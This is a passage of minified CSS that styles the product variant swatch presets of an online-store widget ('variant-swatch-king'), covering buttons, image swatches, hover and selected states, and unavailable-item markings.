.star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434402 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434402 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434402 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434368 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1434368 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434368 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1434368 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434368 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434368 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434368 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434368 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434368 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1434368 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1434368 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1434368 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434368 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434368 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434368 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434347 .star-set-image{height:29px;width:29px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1434347 .star-set-image::before{content:'';position:absolute;top:0;left:0;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#DBDBDB;border-radius:17px;background-color:#fff;height:43px}variant-swatch-king div.swatch-preset-1434347 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1434347 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1434347 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:10.75px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:43px;width:10.75px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper:has(.swatch-selected){border-color:#EE3D96;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#737373;font-size:12px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:12px}variant-swatch-king div.swatch-preset-1434347 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434347 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:24px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#737373;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1434347 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{padding:6px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1434347 .swatch-image,variant-swatch-king div.swatch-preset-1434347 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1434334 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434334 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434334 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434334 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434334 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434334 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434334 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434334 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434334 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434334 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1434334 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434334 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434334 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434334 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434334 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434303 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434303 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434303 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434303 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434303 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434303 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1434303 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434303 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1434303 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434303 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434303 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434303 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434303 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520161 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-520161 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-520161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520161 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-520161 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-520161 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520161 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520161 .swatch-view-slide,variant-swatch-king div.swatch-preset-520161 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520161 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520161 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-520161 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-520161 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-520161 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520161 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520161 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520161 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520159 .star-set-image{height:29px;width:29px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-520159 .star-set-image::before{content:'';position:absolute;top:0;left:0;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#DBDBDB;border-radius:17px;background-color:#fff;height:43px}variant-swatch-king div.swatch-preset-520159 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-520159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-520159 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-520159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:10.75px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:43px;width:10.75px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520159 .swatch-view-slide,variant-swatch-king div.swatch-preset-520159 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-520159 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper:has(.swatch-selected){border-color:#EE3D96;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#737373;font-size:12px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:12px}variant-swatch-king div.swatch-preset-520159 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:24px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#737373;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-520159 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{padding:6px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-520159 .swatch-image,variant-swatch-king div.swatch-preset-520159 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-520165 .star-set-btn{min-width:20px;line-height:14.4px}variant-swatch-king div.swatch-preset-520165 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-520165 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-520165 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-520165 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520165 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-520165 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520165 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520165 .swatch-view-slide,variant-swatch-king div.swatch-preset-520165 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled 